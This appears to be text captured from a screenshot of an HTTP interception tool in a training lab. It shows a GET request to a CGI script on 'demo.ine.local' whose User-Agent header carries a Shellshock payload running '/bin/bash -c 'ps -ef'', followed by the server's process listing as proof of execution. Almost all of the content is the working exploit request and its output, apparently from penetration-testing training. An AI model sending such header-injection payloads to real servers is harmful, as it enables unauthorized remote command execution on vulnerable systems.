 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent:() { :; }; echo; echo; /bin/bash -c 'ps
-ef'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 555
7
8
9 UID PID PPID C STIME TTY TIME
CMD
10 root 1 0 0 07:00 ? 00:00:00
/usr/bin/python /usr/bin/supervisord -n
11 root 17 1 0 07:00 ? 00:00:00
/bin/bash /root/startup.sh
12 daemon 18 17 0 07:00 ? 00:00:01
/opt/apache/bin/httpd -X
Search 0 highlights